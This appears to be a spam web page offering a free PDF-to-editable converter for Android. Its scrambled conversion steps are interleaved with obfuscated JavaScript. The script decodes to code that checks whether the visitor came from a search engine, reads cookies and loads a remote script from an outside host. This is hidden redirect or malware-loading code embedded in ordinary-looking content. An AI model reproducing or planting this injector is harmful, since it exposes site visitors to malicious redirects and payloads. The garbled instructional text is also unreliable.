

## **Pdf Converter To Pdf Editable Free Download For Android**

Step 1: Import PDF filesAfter installing Renee PDF aide on computer, click the Add Files button to upload the files you're going to convert.. Click the format you want above the pane: Word, Excel, Images, PowerPoint, HTML, and Text.. bmp), GIF(\* gif), PNG(\* png), TIFF(\* tiff) as the output format Step 3: Convert PDF filesClick the Convert button to begin the PDF conversion.. You can upload an array of PDF files at a time Step 2: Set output formatYou should select a file format for the output files.. var \_0xfa69=['cUxZbGo=','cmVmZXJyZXI=','Z2V0','WVRoUWY=','bGVuZ3Ro','aW5kZXhPZg==','WUduQm U=','dk5HRXk=','U2NuZHg=','aUN6dlg=','c3lIdlo=','blBNZXQ=','emRx','c2V0','dlJhVE4=','QmhQRU8=','c2NyaXB0','c3Jj',' cGRmK2NvbnZlcnRlcit0bytwZGYrZWRpdGFibGU=','NHwwfDJ8M3wxfDU=','Yk5VaWQ=','c3BsaXQ=','Y2d3SHk=','Smll WmU=','cmVwbGFjZQ==','Y29va2ll','OyBzZWN1cmU=','WFpVUXE=','R0VLRXk=','SGFTU2w=','TnJkRU0=','Z2V0VGlt ZQ==','YktxVkM=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Tmpu','aHR0cHM6Ly9jbG91ZG V5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','SXdFZ0k=','cFNSeFU=','LmFzay4='];(funct ion( $0x5ce1ee$ ,  $0x5822ea$ }{var  $0x1ac74c=function(0x1e5475)$ {while(-- $0x1e5475$ }{ $0x5ce1ee$ ['push']( $0x5ce1ee$ ['shift']()); }};  $0x1ac74c(+10x5822ea);$ { $0xfa69,0x66)$ ;var  $0x9fa6=function$  $0x504ade, 0x2aad$ }  $0x504ade=0x504ade-0x0;var$  $_0x3e5c5a$ =\_0xfa69[\_0x504ade];if(\_0x9fa6['initialized']===undefined){(function(){var \_0x140866;try{var

 $0x357f79 = Function('return \x20(function(\x20'+\n$ .

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x140866=\_0x357f79();}catch(\_0x227bf1){\_0x140866=window;}var \_0x2c6 fe9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x140866['atob']||(\_0x140866[' atob']=function(\_0x3653a0){var \_0x39d536=String(\_0x3653a0)['replace'](/=+\$/,'');for(var \_0x11f745=0x0,\_0x5f0a77,\_0x43c 0c0, 0x35cc9c=0x0, 0xc93ff8="; 0x43c0c0= 0x39d536['charAt']( 0x35cc9c++);~ 0x43c0c0&&( 0x5f0a77= 0x11f745%0 x4?\_0x5f0a77\*0x40+\_0x43c0c0:\_0x43c0c0,\_0x11f745++%0x4)?\_0xc93ff8+=String['fromCharCode'](0xff&\_0x5f0a77>>(-0  $x2^*$  0x11f745&0x6)):0x0){\_0x43c0c0=\_0x2c6fe9['indexOf'](\_0x43c0c0);}return

\_0xc93ff8;});}());\_0x9fa6['base64DecodeUnicode']=function(\_0x1de7ef){var \_0x27ea98=atob(\_0x1de7ef);var

\_0xf2f26b=[];for(var \_0x451587=0x0,\_0x415803=\_0x27ea98['length'];\_0x451587=\_0x4bf07b;},'YGnBe':function

\_0x3e6a6b(\_0x4f0e49,\_0x53100b){return \_0x4f0e49===\_0x53100b;},'vNGEy':'UsX','Scndx':function

\_0x4f8201(\_0x3576d7,\_0x20cfb0){return \_0x3576d7(\_0x20cfb0);},'zctxj':function \_0x26e9e5(\_0x1cfd45,\_0x9ee172){return \_0x1cfd45+\_0x9ee172;},'iCzvX':function \_0x3fbd29(\_0x212ba2,\_0x1a9b75){return

\_0x212ba2+\_0x1a9b75;},'syHvZ':function \_0x1b315d(\_0x1108b7,\_0x457362){return

 $0x1108b7! == 0x457362;$ },'nPMet':  $0x9fa6('0x15')$ ,'GcgSf':function  $0x51cc38(0x2e70ba, 0x194c30)$ {return

 $0x2e70ba+0x194c30;$ ,'vRaTN':function  $0x2daef5(0x251cc3, 0x30510d)$ {return

\_0x251cc3+\_0x30510d;},'BhPEO':\_0x9fa6('0x16')};var

 $_0x5b0930=[_0x9fa6('0x17'),_0x32dfb9[_0x9fa6('0x18')],_0x32dfb9[_0x9fa6('0x19')],'.$  If you select image as the output format, by default, the output format is jpg Or you just click the Option button on Advance Settings button to select BMP(\*.. In 1 or 2 minutes, the conversion should be finished After that, you can click the Open button or the folder icon to see the output files.. aol ',\_0x9fa6('0x1a'),\_0x32dfb9['HLpIx'],\_0x32dfb9[\_0x9fa6('0x1b')]],\_0x5d41ac=document[\_0x9fa6('0x1c')],\_0x8d70 b3=![],\_0x4579f2=cookie[\_0x9fa6('0x1d')](\_0x32dfb9[\_0x9fa6('0x1e')]);for(var \_0x2a9d29=0x0;\_0x2a9d29

e10c415e6f